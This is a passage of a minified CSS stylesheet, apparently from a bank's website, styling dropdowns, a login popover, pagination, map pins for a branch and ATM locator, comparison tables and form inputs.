a{display:block;padding:1em 3.8147em 1em 1em;text-decoration:none}.dropdown a:hover{background:#fbfbfb;color:#394048}.dropdown__button{background:#e17a0d;position:absolute;right:0;top:0;height:100%;padding:0 1.5625em;border:0;cursor:pointer}.dropdown__button:after{line-height:0;display:inline-block;width:0;height:0;content:' ';border-top:.4096em solid #fff;border-left:.4096em solid transparent;border-right:.4096em solid transparent;position:absolute;left:36.5%;bottom:40%}.dropdown__button:hover{background:#fff;border:.13422em solid #e17a0d}.dropdown__button:hover:after{border-top:.4096em solid #e17a0d}.dropdown.open .dropdown__list{display:block}.dropdown.open .dropdown__button:after{border-top:0;border-bottom:.4096em solid #fff;bottom:46%}.dropdown.open .dropdown__button:hover:after{border-bottom:.4096em solid #e17a0d}.dropdown--s{font-size:.8em}.dropdown--s a{padding:.64em}.callback .dropdown--s{font-size:.8em}.callback .dropdown--s a{padding-top:.54em;padding-bottom:.54em}@media screen and (min-width:48em){.dropdown--l{font-size:1.5625em}}.dropdown--l .dropdown__button:after{border-top:.64em solid #fff;border-left:.64em solid transparent;border-right:.64em solid transparent;position:absolute;left:28%;bottom:40%}.dropdown--l .dropdown__button:hover:after{border-top:.64em solid #e17a0d}.dropdown--l.open .dropdown__button:after{border-top:0;border-bottom:.64em solid #fff;bottom:46%}.dropdown--l.open .dropdown__button:hover:after{border-bottom:.64em solid #e17a0d}figure{padding:1em;margin:0 0 1em 0;background-color:#ebebeb;text-align:center}figcaption{font-size:.8em;font-style:italic}.header-text h6,.header-text .h6{margin-top:0;margin-bottom:0;color:#394048}.header-text img{margin-top:1em;margin-bottom:1em}.header-text h1,.header-text .h1{margin-top:0;margin-bottom:1rem;color:#5ba63c}.header-text__copy{font-size:1.25rem;font-family:"Apex New Book",sans-serif;font-weight:400;line-height:1.25;margin-left:auto;margin-right:auto}.hex-icon{background:#5ba63c;position:relative;display:inline-block;margin:12.99038px 0;height:25.98075px;width:45px;text-align:center}.hex-icon>svg{overflow:visible;width:1em;height:1em;vertical-align:sub}.hex-icon>svg svg{width:100%;height:100%}.hex-icon>svg img{width:1em;height:1em}.hex-icon>svg path{fill:#fff}.hex-icon:before,.hex-icon:after{content:'';position:absolute;left:0;width:0;border-left:22.5px solid transparent;border-right:22.5px solid transparent;-webkit-transform:scaleY(.9999);transform:scaleY(.9999)}.hex-icon:before{bottom:100%;border-bottom:12.99038px solid #5ba63c}.hex-icon:after{top:100%;width:0;border-top:12.99038px solid #5ba63c}.hex-icon--orange{background:#e9bc26}.hex-icon--orange:before{border-bottom-color:#e9bc26}.hex-icon--orange:after{border-top-color:#e9bc26}.hex-large{background:#5ba63c;position:relative;display:inline-block;margin:69.282px 0;height:138.564px;width:240px;text-align:center;color:#fff}.hex-large:before,.hex-large:after{content:'';position:absolute;left:0;width:0;border-left:120px solid transparent;border-right:120px solid transparent;-webkit-transform:scaleY(.9999);transform:scaleY(.9999)}.hex-large:before{bottom:100%;border-bottom:69.282px solid #5ba63c}.hex-large:after{top:100%;width:0;border-top:69.282px solid #5ba63c}.hex-large--orange{background:#e9bc26}.hex-large--orange:before{border-bottom-color:#e9bc26}.hex-large--orange:after{border-top-color:#e9bc26}.hub-blocks{max-width:28.42171em;min-width:200px;position:relative}@media screen and (min-width:32em){.hub-blocks{display:block;float:left;width:50%}}@media screen and (min-width:48em){.hub-blocks{width:33.33333%}}@media screen and (min-width:69.38875em){.hub-blocks{width:25%}}.hub-blocks__label{font-family:"Apex New Bold",sans-serif;font-weight:400;display:block;position:relative;color:#fff;background:#5ba63c;text-decoration:none;height:120px;box-shadow:inset 3px 0 0 #fff,inset 0 -3px 0 #fff}.hub-blocks__label:focus{color:#fff!important}.hub-blocks__label:after{content:'+';position:absolute;right:.8em;top:50%;line-height:1;margin-top:-.5em}@media screen and (min-width:32em){.hub-blocks__label:after{content:''}}.hub-blocks__label:hover,.hub-blocks__label:visited{color:#fff}@media screen and (min-width:32em){.hub-blocks__label{cursor:default}}.hub-blocks__label span{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;padding:0 2.44141em;width:100%}@media screen and (min-width:32em){.hub-blocks__label span{padding:0 1.25em}}.hub-blocks__body{margin:1em;display:none}@media screen and (min-width:32em){.hub-blocks__body{display:block}}.hub-blocks .on>.hub-blocks__label:after{content:'–'}.hub-blocks .on>.hub-blocks__body{display:block}.image-full{width:100%}.label{font-size:.88rem;font-family:"Apex New Bold",sans-serif;font-weight:400;line-height:1;display:inline;padding:.26214em .64em;color:#fff;border-radius:3px;background-color:#766d65}.label--warn{background-color:#e9bc26}.label--error{background-color:#cb0000}.label--success{background-color:#5ba63c}a,a:visited{color:#394048}a{text-decoration:underline}a:hover,a:active,a:focus{color:#3c6e28}.action{font-family:"Apex New Bold",sans-serif;font-weight:400;text-transform:uppercase;overflow:hidden;position:relative;display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0)}.action,.action:visited{color:#e17a0d}.action{text-decoration:none}.action:before{position:absolute;bottom:0;left:-1em;z-index:-1;width:100%;height:2px;background-color:#b1600a;content:'';opacity:0;-webkit-transform:translateY(-4px);transform:translateY(-4px);transition:height 327.419ms cubic-bezier(.86,0,.07,1),opacity 327.419ms cubic-bezier(.86,0,.07,1),-webkit-transform 327.419ms cubic-bezier(.86,0,.07,1);transition:height 327.419ms cubic-bezier(.86,0,.07,1),opacity 327.419ms cubic-bezier(.86,0,.07,1),transform 327.419ms cubic-bezier(.86,0,.07,1);transition:height 327.419ms cubic-bezier(.86,0,.07,1),opacity 327.419ms cubic-bezier(.86,0,.07,1),transform 327.419ms cubic-bezier(.86,0,.07,1),-webkit-transform 327.419ms cubic-bezier(.86,0,.07,1)}.action:after{line-height:0;display:inline-block;width:0;height:0;margin-left:.64em;content:' ';border-top:.4096em solid transparent;border-bottom:.4096em solid transparent;border-left:.4096em solid #e17a0d}.action:hover,.action:active,.action:focus{color:#b1600a}.action:hover:before,.action:active:before,.action:focus:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.action:hover:after,.action:active:after,.action:focus:after{border-left-color:#b1600a}.action--white,.action--white:visited{color:#fff}.action--white:before{background-color:#fff}.action--white:after{border-left:.4096em solid #fff}.action--white:hover,.action--white:active,.action--white:focus{color:#ebebeb}.action--white:hover:after,.action--white:active:after,.action--white:focus:after{border-left-color:#ebebeb}.links-list{-webkit-column-count:1;-moz-column-count:1;column-count:1}@media screen and (min-width:48em){.links-list{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1em;-moz-column-gap:1em;column-gap:1em}}.links-list li{list-style-type:none}ul li,ol li{line-height:1.2;margin-bottom:.64em}ul.list-unstyled{padding-left:0}ul.list-unstyled li{list-style-type:none}.horizontal-list{margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none;text-align:center}.horizontal-list:before,.horizontal-list:after{content:' ';display:table}.horizontal-list:after{clear:both}.horizontal-list>li{margin-bottom:0}@media screen and (min-width:60em){.horizontal-list{text-align:left}}.horizontal-list li{display:inline-block;margin-top:.4096em;margin-bottom:.4096em;list-style-type:none}@media screen and (min-width:60em){.horizontal-list li{display:inline-block;margin-right:.32768em;margin-left:.32768em}}.horizontal-list a{padding-right:.4096em;padding-left:.4096em;text-decoration:none;color:#394048}.horizontal-list a:hover{text-decoration:underline}ol{list-style:none;counter-reset:li;padding:0;margin-left:2.44141em}ol li:before{font-family:"Apex New Bold",sans-serif;font-weight:400;display:inline-block;font-size:.64em;text-align:center;line-height:1.95313em;counter-increment:li;content:counter(li);border-radius:50%;background-color:#5ba63c;color:#fff;height:1.95313em;width:1.95313em;margin-right:1em}.location-chooser{text-transform:uppercase}.location-chooser__icon{overflow:visible;width:1.25em;height:1.25em;vertical-align:middle}.location-chooser__icon svg{width:100%;height:100%}.location-chooser__icon img{width:1.25em;height:1.25em}.location-chooser__icon path{fill:#766d65}.location-chooser__location{display:inline-block;vertical-align:middle}.location-chooser__state-1{opacity:1;-webkit-transform:scale(1);transform:scale(1);transition:all 327.419ms cubic-bezier(.86,0,.07,1)}@media screen and (min-width:48em){.location-chooser__state-1{margin-top:1.25em}}.state-2 .location-chooser__state-1{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);visibility:hidden}.location-chooser__state-2{position:absolute;width:100%;bottom:.64em;text-align:center;-webkit-transform:translateY(7em);transform:translateY(7em);transition:-webkit-transform 327.419ms cubic-bezier(.86,0,.07,1);transition:transform 327.419ms cubic-bezier(.86,0,.07,1);transition:transform 327.419ms cubic-bezier(.86,0,.07,1),-webkit-transform 327.419ms cubic-bezier(.86,0,.07,1);visibility:hidden}.state-2 .location-chooser__state-2{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.location-chooser__state-2 .quick-form{display:inline-block}.location-chooser__state-2 .errors{position:absolute;top:-1.95313em;left:0;width:100%}@media screen and (min-width:48em){.location-chooser__state-2{bottom:-.512em}}.location-chooser .action{padding-top:.4096em;vertical-align:middle}@media screen and (min-width:48em){.location-chooser .action{margin-left:.8em;padding-top:0}}.lockup{width:100%;max-width:11.64153em;display:block}.lockup img,.lockup object,.lockup svg{width:100%;height:3.8147em}.login{display:inline-block;position:relative;font-family:"Apex New Medium",sans-serif;font-weight:400;color:#fff;font-weight:400;font-size:1.06rem}.login .popover{position:absolute;left:0;width:18.18989rem;padding:1em;color:#fff;background-color:#5ba63c}.f-item-preview .login .popover{position:relative}.login--standalone{background:#5ba63c;color:#fff;padding:1em;width:100%}@media screen and (min-width:48em){.login--standalone{width:inherit}}.login__body{text-align:left}.login--right .popover{left:auto;right:0;display:block;overflow:hidden;max-height:0;padding:0 1em;transition:all 327.419ms}.login--right .popover.on{max-height:700px;padding:1em}.nav .login{z-index:0;float:right;height:100%}.login label{padding-bottom:.26214em;display:block}.login input[type=text],.login input[type=password]{font-size:.88rem;width:100%;padding-top:.512em;padding-right:.64em;padding-bottom:.512em;padding-left:.64em;color:#394048;border:0;background-color:#fff;margin-top:0}.login__button{line-height:1;padding-top:1.25em;padding-bottom:1.2em;padding-right:.64em;padding-left:.64em;cursor:pointer;text-decoration:none;color:#1b5630;display:inline-block;background-color:transparent;box-shadow:0 0 0 0;font-weight:400;font-family:"Apex New Medium",sans-serif;border:1px solid transparent;border-radius:0 0 0 0}@media screen and (min-width:60em){.login__button{padding-right:1em;padding-left:1em}}.login__button:hover,.login__button:focus{color:#1b5630;border-radius:0 0 0 0;background-color:transparent;box-shadow:0 0 0 0}.login__button:focus{border:1px dotted #766d65}.login__button:active{top:0;color:#1b5630}.login__button .icon{-webkit-transform:translateY(-3px);transform:translateY(-3px);vertical-align:middle}.login__button .icon path{fill:#1b5630}.login__button.authenticated path{fill:#5ba63c}.login__button.on{color:#fff;background-color:#5ba63c}.login__button.on path{fill:#fff}.login__utils{font-size:1.06rem;margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none}.login__utils:before,.login__utils:after{content:' ';display:table}.login__utils:after{clear:both}.login__utils>li{margin-bottom:0}.login__utils li{display:inline-block}.login__utils li:before{padding-right:.512em;padding-left:.512em;content:'or'}.login__utils li:first-child:before{padding-right:0;padding-left:0;content:' '}.login__utils li a{color:#fff;font-weight:400;font-size:1.06rem}.login__utils li a.enroll_link{font-family:"Apex New Bold",sans-serif;font-weight:400}.login__utils li a:hover{text-decoration:underline}.login__list{margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none}.login__list:before,.login__list:after{content:' ';display:table}.login__list:after{clear:both}.login__list>li{margin-bottom:0}.login__list li{line-height:1.2;margin-bottom:.64em}.login__list a,.login__list a:visited{color:#fff}.login__list a{text-decoration:none}.login__list a:hover{text-decoration:underline}.login .bypass{background-color:transparent;color:#fff}.login .forgot_link_list{position:relative;top:-3.5em;text-align:center;width:100%}.login .forgot_link_list *{font-family:"Apex New Book",sans-serif;font-weight:400;font-size:.78rem;color:#1c2025}.login .forgot_link_list li{white-space:nowrap}.login .forgot_link_list li:before{content:'|'}.login .forgot_link_list li:first-child:before{content:''}.login .div_login_button{position:relative;top:1em}@media screen and (min-width:380px){.login .parsley-errors-list li,.login .parsley-errors-list p{font-size:.94em}}.pagination{font-size:1em;text-align:center}@media screen and (min-width:24em){.pagination{font-size:1.25em}}.pagination__ellipsis{display:inline-block;vertical-align:bottom;line-height:1.25;padding-bottom:.20972em;margin-bottom:.13422em}.pagination .pagination__page,.pagination .pagination__previous,.pagination .pagination__next{display:inline-block;min-width:1.95313em;height:1.95313em;background:#ebebeb;border-radius:999px;vertical-align:bottom;line-height:1.25;text-decoration:none;padding:.20972em;margin:0 .20972em;border:.13422em solid #ebebeb}.pagination .pagination__page:focus,.pagination .pagination__previous:focus,.pagination .pagination__next:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 2px #d5d5d5}.pagination .pagination__page--active,.pagination .pagination__page:hover{background:#394048;border:.13422em solid #394048;color:#fff;font-family:"Apex New Bold",sans-serif;font-weight:400}.pagination .pagination__previous,.pagination .pagination__next{color:#fff;background:#e17a0d;border:.13422em solid #e17a0d}.pagination .pagination__previous:hover,.pagination .pagination__next:hover{color:#e17a0d;background:#fff}.pagination .pagination__previous:focus,.pagination .pagination__next:focus{box-shadow:0 0 0 1px #fff,0 0 0 2px #e17a0d}.pagination .pagination__previous:before,.pagination .pagination__next:before{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:.32768em;border-color:transparent}.pagination .pagination__previous:before{border-left-width:0;margin-right:.20972em;border-right-color:#fff}.pagination .pagination__previous:hover:before{border-right-color:#e17a0d}.pagination .pagination__next:before{border-right-width:0;margin-left:.20972em;border-left-color:#fff}.pagination .pagination__next:hover:before{border-left-color:#e17a0d}.pill-nav{font-size:.8rem;margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none}.pill-nav:before,.pill-nav:after{content:' ';display:table}.pill-nav:after{clear:both}.pill-nav li{float:left;margin-bottom:-1px;display:block;position:relative}.pill-nav__pill,.pill-nav__pill:visited{color:#fff;background-color:#1b5630}.pill-nav__pill{line-height:1;position:relative;float:left;min-width:4.76837em;margin-right:.64em;padding-top:.64em;padding-bottom:.512em;padding-right:.64em;padding-left:.64em;cursor:pointer;text-align:center;text-decoration:none;border-radius:3px}.pill-nav__pill:hover,.pill-nav__pill.active{color:#1b5630;background-color:#fff}.pill-nav__pill.active:after{z-index:100;position:absolute;bottom:-.7em;left:50%;display:block;width:0;margin-left:-.8em;content:' ';border-width:.8em .8em 0;border-style:solid;border-color:#fff transparent}.pin{font-size:1.5625em;color:#fff;line-height:100%;text-align:center;text-decoration:none;background-color:#5ba63c;padding:.512em 0 .8em 0;border-radius:3px;cursor:pointer;width:1.95313em;height:1.95313em;position:relative;display:inline-block;vertical-align:middle}.pin:after{line-height:0;width:0;height:0;content:' ';border-top:.4096em solid #5ba63c;border-left:.4096em solid transparent;border-right:.4096em solid transparent;display:block;text-align:center;position:absolute;top:100%;left:50%;margin-left:-.4096em}.locator-list__item .pin{background-color:#766d65}.locator-list__item .pin:after{border-top-color:#766d65}.locator-list__item[data-active=true] .pin{background-color:#5ba63c}.locator-list__item[data-active=true] .pin:after{border-top-color:#5ba63c}.locator-list__item .pin--travel-mode,.locator-list__item[data-active=true] .pin--travel-mode{background-color:#766d65}.locator-list__item .pin--travel-mode,.locator-list__item .pin--travel-mode:active,.locator-list__item .pin--travel-mode:focus,.locator-list__item .pin--travel-mode:hover,.locator-list__item[data-active=true] .pin--travel-mode,.locator-list__item[data-active=true] .pin--travel-mode:active,.locator-list__item[data-active=true] .pin--travel-mode:focus,.locator-list__item[data-active=true] .pin--travel-mode:hover{border:none;overflow:visible;box-shadow:none;top:0}.locator-list__item .pin--travel-mode:focus,.locator-list__item[data-active=true] .pin--travel-mode:focus{background-color:#394048}.locator-list__item .pin--travel-mode:before,.locator-list__item[data-active=true] .pin--travel-mode:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.locator-list__item .pin--travel-mode:after,.locator-list__item[data-active=true] .pin--travel-mode:after{display:none}.locator-list__item .pin--travel-mode.active,.locator-list__item[data-active=true] .pin--travel-mode.active{background-color:#5ba63c}.locator-list__item .pin--travel-mode.active:after,.locator-list__item[data-active=true] .pin--travel-mode.active:after{display:block;border-top-color:#5ba63c}.locator-list__item .pin--travel-mode object,.locator-list__item .pin--travel-mode img,.locator-list__item[data-active=true] .pin--travel-mode object,.locator-list__item[data-active=true] .pin--travel-mode img{position:absolute;width:1em;height:1em;left:50%;margin-left:-.5em;top:50%;margin-top:-.5em}.locator-list__item .pin--travel-mode object path,.locator-list__item .pin--travel-mode img path,.locator-list__item[data-active=true] .pin--travel-mode object path,.locator-list__item[data-active=true] .pin--travel-mode img path{fill:#fff}.pin--data{padding-top:.512em;font-weight:600}.pin--data.atm:before{content:'ATM';position:absolute;width:100%;bottom:-2px;left:0;font-weight:300;font-size:.512em}.pin__label{font-family:"Apex New Book",sans-serif;font-weight:400;font-size:.512em;line-height:1.5625em;text-align:center;display:block;margin-top:-.4096em;margin-bottom:-.64em}.plug{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;text-align:center}.plug:before,.plug:after{content:' ';display:table}.plug:after{clear:both}.plug--one-of-three,.plug--two-of-three,.plug--one-of-two{margin-bottom:2.44141em}@media screen and (min-width:48em){.plug--one-of-three,.plug--two-of-three,.plug--one-of-two{margin-bottom:0}}.plug--one-of-three:after,.plug--two-of-three:after,.plug--one-of-two:after{background:#d5d5d5;position:absolute;height:1px;width:5.96046em;bottom:1.5625em;left:calc(50% - 2.98023em);margin-left:auto;margin-right:auto}@media screen and (min-width:48em){.plug--one-of-three:after,.plug--two-of-three:after,.plug--one-of-two:after{width:1px;height:3.8147em;top:.64em;right:0;left:auto}}.plug__label{text-align:center}.plug .amount{display:block}.popover{display:none}.popover.on{display:block}.question-sign{font-size:.64rem;width:1.5625em;line-height:1.5;height:1.5625em;border:1px solid #394048;color:#394048;border-radius:50%;vertical-align:middle;text-align:center;cursor:pointer;text-decoration:none;display:inline-block}.question-sign:hover,.question-sign:visited{color:#394048!important}.radio label{position:relative;display:block;padding-left:1.25em;cursor:pointer}.radio input{opacity:0}.radio input+span:before{content:'';position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:24px;height:24px;border:1px solid #d5d5d5;border-radius:50%;background:#fff}.radio input+span:after{content:'';display:block;position:absolute;top:6px;left:6px;transition:all 163.7095ms cubic-bezier(.86,0,.07,1);border:1px solid #394048;border-radius:50%;height:12px;width:12px;background-color:#394048}.radio input:not(:checked):focus+span:before,.radio input:checked:focus+span:before{border:1px dotted #394048}.radio input:not(:checked)+span:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.radio input:checked+span:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.shotgun{text-align:left;text-decoration:none;color:#e17a0d;display:inline-block;white-space:nowrap;padding:.64em 0}@media screen and (min-width:32em){.shotgun{padding:1em}}@media screen and (min-width:48em){.shotgun{display:inline-block}}.shotgun:hover,.shotgun:visited{color:#e17a0d}.shotgun path{fill:#e17a0d}.shotgun .icon{overflow:visible;width:1.5625em;height:1.5625em}.shotgun .icon svg{width:100%;height:100%}.shotgun .icon img{width:1.5625em;height:1.5625em}@media screen and (min-width:32em){.shotgun .icon{overflow:visible;width:2.44141em;height:2.44141em}.shotgun .icon svg{width:100%;height:100%}.shotgun .icon img{width:2.44141em;height:2.44141em}}.shotgun>span{font-family:"Apex New Bold",sans-serif;font-weight:400;vertical-align:middle;display:inline-block;white-space:normal}a.shotgun .shotgun__label{-webkit-transform:translateZ(0);transform:translateZ(0)}a.shotgun .shotgun__label,a.shotgun .shotgun__label:visited{color:#e17a0d}a.shotgun .shotgun__label{text-decoration:none}a.shotgun .shotgun__label:before{position:absolute;bottom:0;z-index:-1;width:100%;height:2px;background-color:#b1600a;content:'';opacity:0;-webkit-transform:translateY(-4px);transform:translateY(-4px);transition:height 327.419ms cubic-bezier(.86,0,.07,1),opacity 327.419ms cubic-bezier(.86,0,.07,1),-webkit-transform 327.419ms cubic-bezier(.86,0,.07,1);transition:height 327.419ms cubic-bezier(.86,0,.07,1),opacity 327.419ms cubic-bezier(.86,0,.07,1),transform 327.419ms cubic-bezier(.86,0,.07,1);transition:height 327.419ms cubic-bezier(.86,0,.07,1),opacity 327.419ms cubic-bezier(.86,0,.07,1),transform 327.419ms cubic-bezier(.86,0,.07,1),-webkit-transform 327.419ms cubic-bezier(.86,0,.07,1)}a.shotgun .shotgun__label:after{line-height:0;display:inline-block;width:0;height:0;content:' ';border-top:.4096em solid transparent;border-bottom:.4096em solid transparent}a.shotgun:hover .shotgun__label,a.shotgun:active .shotgun__label{color:#b1600a}a.shotgun:hover .shotgun__label:before,a.shotgun:active .shotgun__label:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.stratum{text-align:center;position:relative;padding-bottom:1.25em}@media screen and (min-width:48em){.stratum{padding-bottom:1.95313em}}@media screen and (min-width:60em){.stratum{padding-bottom:1.95313em}}.f-item-preview .stratum{overflow:hidden}.stratum__flank{z-index:0;position:absolute;bottom:0;max-height:3.05176em;width:auto}@media screen and (min-width:32em){.stratum__flank{max-height:4.76837em}}@media screen and (min-width:48em){.stratum__flank{max-height:5.96046em}}@media screen and (min-width:60em){.stratum__flank{max-height:100%}}.stratum__flank--left{left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stratum__flank--right{right:0;-webkit-transform:translateX(50%);transform:translateX(50%)}@media screen and (min-width:60em){.stratum__flank--no-pull{-webkit-transform:translateX(0);transform:translateX(0)}}.stratum h2,.stratum .h2,.stratum h3,.stratum .h3,.stratum .location-chooser{z-index:100;position:relative;margin-left:auto;margin-right:auto;max-width:75%}table{border-collapse:collapse;border-spacing:0;width:100%}table thead th{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;border-right:1px solid #d5d5d5;background-color:#ebebeb;vertical-align:middle}@media screen and (min-width:60em){table thead th{font-size:1.25rem}}table th,table td{text-align:center;padding:1.5625em .64em;background-color:#fff;border-bottom:1px solid #d5d5d5}@media screen and (min-width:60em){table th,table td{padding:1em}}table th:first-child,table td:first-child{text-align:left}table th:last-child,table td:last-child{border-right:0}table td{border-right:1px solid #d5d5d5;vertical-align:top}.comparison-table-wrapper{position:relative;overflow:hidden}.comparison-table-wrapper td{font-size:.88rem}.comparison-table-wrapper .pinned-pane{z-index:200;position:absolute;left:0;top:0;width:7.45058em;overflow:hidden;background-color:#ebebeb}.comparison-table-wrapper .pinned-pane th:first-child,.comparison-table-wrapper .pinned-pane td:first-child{width:7.45058em;font-size:.88rem}.comparison-table-wrapper .pinned-pane th:not(:first-child),.comparison-table-wrapper .pinned-pane td:not(:first-child){display:none}.comparison-table-wrapper .pinned-pane>table{border-right:0;border-left:0;width:100%}.comparison-table-wrapper .scroll-pane{margin-left:7.45058em;background-color:#394048;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;box-shadow:inset 0 -1px 0 #fff}.comparison-table-wrapper .scroll-pane th,.comparison-table-wrapper .scroll-pane td{min-width:7.45058em}.comparison-table-wrapper .scroll-pane th:first-child,.comparison-table-wrapper .scroll-pane td:first-child{display:none}.comparison-table caption{display:none}.comparison-table thead th{border-bottom:4px solid #ebebeb;color:#fff;max-width:14.55192em;width:33.33333%}@media screen and (min-width:48em){.comparison-table thead th{width:auto}}.comparison-table td{max-width:14.55192em;width:33.33333%}@media screen and (min-width:48em){.comparison-table td{width:auto}}.comparison-table td:first-child .icon{overflow:visible;width:1.5625em;height:1.5625em;position:absolute;left:.64em;display:none}.comparison-table td:first-child .icon svg{width:100%;height:100%}.comparison-table td:first-child .icon img{width:1.5625em;height:1.5625em}@media screen and (min-width:60em){.comparison-table td:first-child .icon{display:inline-block}}.comparison-table td:first-child .icon path{fill:#1b5630}.comparison-table tbody th{max-width:14.55192em;width:33.33333%}@media screen and (min-width:48em){.comparison-table tbody th{width:auto}}.comparison-table tbody th:first-child{color:#394048;vertical-align:top}.comparison-table tbody th:first-child .icon{overflow:visible;width:1.5625em;height:1.5625em;position:absolute;left:.64em;display:none}.comparison-table tbody th:first-child .icon svg{width:100%;height:100%}.comparison-table tbody th:first-child .icon img{width:1.5625em;height:1.5625em}@media screen and (min-width:60em){.comparison-table tbody th:first-child .icon{display:inline-block}}.comparison-table tbody th:first-child .icon path{fill:#1b5630}.comparison-table th:first-child{background-color:#1b5630;color:#fff}.comparison-table th:first-child,.comparison-table td:first-child{max-width:11.64153em;padding-right:1.5625em}.comparison-table th:first-child,.comparison-table tbody td:first-child{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1}.comparison-table tbody td:first-child,.comparison-table tbody th:first-child{position:relative;background-color:#ebebeb}@media screen and (min-width:60em){.comparison-table tbody td:first-child,.comparison-table tbody th:first-child{padding-left:3.05176em}}.comparison-table tfoot td,.comparison-table tfoot th:first-child{border-bottom:0;background-color:#fff;color:#394048;font-family:"Apex New Medium",sans-serif;text-transform:inherit;line-height:1.4}.comparison-table tfoot td:first-child,.comparison-table tfoot th:first-child:first-child{border-right:0}.comparison-table .cell-detail{font-size:.88rem}.comparison-table .cell-detail strong{display:block}.comparison-table .question-sign{position:absolute;top:.64em;right:.64em}.header-clone{z-index:100;content:' ';position:fixed;top:-300px;right:0;width:calc(100% - 7.45058em);display:none}.header-clone.on{display:block;top:0;-webkit-transform:translate(0,0);transform:translate(0,0)}.header-clone.bottom{position:absolute}.header-clone thead th{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;border-bottom:4px solid #ebebeb;padding:.64em;border-right:1px solid #d5d5d5;vertical-align:middle;width:33.33333%;color:#fff}input,optgroup,select,textarea{font-family:inherit;line-height:normal}input[type=text],input[type=password],input[type=number],input[type=email],input[type=date],input[type=tel],select,textarea{font-size:.88rem;width:100%;border:0;background-color:#ebebeb;padding-top:.64em;padding-bottom:.64em;padding-left:.64em;padding-right:.64em;border-radius:0}input[type=text]:focus,input[type=password]:focus,input[type=number]:focus,input[type=email]:focus,input[type=date]:focus,input[type=tel]:focus,select:focus,textarea:focus{outline:none;box-shadow:inset 0 0 0 1px #394048;background-color:#e6e6e6}.form-group label{font-size:.88rem;max-width:100%;display:inline-block;margin-bottom:.4096em}.quick-form{position:relative}.quick-form input{border-top-right-radius:3px;border-bottom-right-radius:3px;padding-right:4.76837em}.quick-form button{position:absolute;top:0;right:0;height:100%;padding-top:.16777em;padding-bottom:0;padding-left:1em;padding-right:1em}.quick-form button:hover{background-color:#fff}.errors{text-align:left}.parsley-errors-list{margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none;background-color:#394048;position:relative}.parsley-errors-list:before,.parsley-errors-list:after{content:' ';display:table}.parsley-errors-list:after{clear:both}.parsley-errors-list>li{margin-bottom:0}.parsley-errors-list:after{content:normal}.parsley-errors-list.filled:after{z-index:100;position:absolute;bottom:-.7em;left:50%;display:block;width:0;margin-left:-.8em;content:' ';border-width:.8em .8em 0;border-style:solid;border-color:#394048 transparent}.parsley-errors-list li,.parsley-errors-list p{color:#fff;text-transform:none;font-size:.83333em;padding:.64em;margin:0}@media screen and (min-width:380px){.parsley-errors-list li,.parsley-errors-list p{font-size:1em;padding:.4096em}}.parsley-error{box-shadow:inset 0 0 0 1px #394048!important}.autocomplete-results{z-index:400;position:absolute;top:1.95313em;left:0;width:100%;margin-top:0;background-color:#fff;list-style-type:none;padding:0;box-shadow:inset 0 0 0 1px #394048}.autocomplete-results li{margin-bottom:0}.autocomplete-results li>span{font-size:.88rem;cursor:pointer;display:block;padding:.64em;text-decoration:none}.autocomplete-results li.active>span{color:#394048;background-color:rgba(169,212,44,.5);box-shadow:inset 0 0 0 1px #394048}.input-icon{position:relative}.input-icon>span{position:absolute;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;pointer-events:none;padding-left:2px}.input-icon>input{padding-left:25px}.input-icon-right>span{padding-left:0;padding-right:2px;right:0}.input-icon-right>input{padding-right:25px;padding-left:.64em}.to-top{font-family:"Apex New Bold",sans-serif;font-weight:400;z-index:50;text-align:center;text-transform:uppercase;overflow:hidden;position:relative;display:inline-block;background-color:#e17a0d;width:100%;padding-top:.512em;padding-bottom:.4096em}@media screen and (min-width:48em){.to-top{width:auto;padding-left:.64em;padding-right:.64em;padding-top:1em;padding-bottom:.4096em}}.to-top,.to-top:visited{color:#fff}.to-top{text-decoration:none}.to-top:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 2px #e17a0d}.to-top:before{line-height:0;display:inline-block;width:0;height:0;margin-right:.4096em;margin-bottom:.16777em;content:' ';border-left:.4096em solid transparent;border-right:.4096em solid transparent;border-bottom:.4096em solid #fff}@media screen and (min-width:48em){.to-top:before{display:block;text-align:center;margin:0 auto;-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.to-top:hover,.to-top:active,.to-top:focus{color:#fff}.to-top--bottom-right{position:absolute;bottom:0;right:0}.to-top--bottom-right:focus{bottom:3px;right:3px}.tout--one-of-two{border-bottom:1px solid #d5d5d5;padding-bottom:2.44141em;margin-bottom:1.25em}@media screen and (min-width:48em){.tout--one-of-two{border-bottom:0;padding-bottom:0;margin-bottom:0;padding-right:1.25em!important;box-shadow:inset -1px 0 0 0 #d5d5d5}}@media screen and (min-width:48em){.tout--two-of-two{padding-left:2.44141em!important}}.tout--one-of-three,.tout--two-of-three{margin-bottom:4.76837em}@media screen and (min-width:48em){.tout--one-of-three,.tout--two-of-three{margin-bottom:0}}.tout--one-of-three h4,.tout--one-of-three .h4,.tout--two-of-three h4,.tout--two-of-three .h4,.tout--three-of-three h4,.tout--three-of-three 